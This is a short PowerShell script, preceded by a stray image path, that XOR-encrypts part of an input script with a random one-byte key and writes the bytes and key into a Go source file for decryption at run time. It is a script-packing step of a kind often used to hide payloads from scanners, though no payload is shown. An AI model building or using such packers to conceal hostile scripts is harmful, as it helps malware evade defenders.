 $payload = (Get-Content $InputFile)[899..9999] -join "`n"
$key = Get-Random -Min 1 -Max 255
$keyHex = "0x{0:X2}" -f $key
$enc = [System.Text.Encoding]::UTF8.GetBytes($payload) | ForEach-Object { $_ -bxor $key }
$array = ($enc | ForEach-Object { "0x{0:X2}" -f $_ }) -join ", "
$go = Get-Content $MainGo
for ($i = 0; $i -lt $go.Count; $i++) {
  if ($go[$i] -match 'var encryptedScript = \[\]byte\{') {
    $go[$i] = "var encryptedScript = []byte{ $array }"
  }
  if ($go[$i] -match 's := xd\(encryptedScript, 0x[0-9A-Fa-f]{2}\)') {
    $go[$i] = "s := xd(encryptedScript, $keyHex)"
  }
}
Set-Content $MainGo -Value $go -Encoding UTF8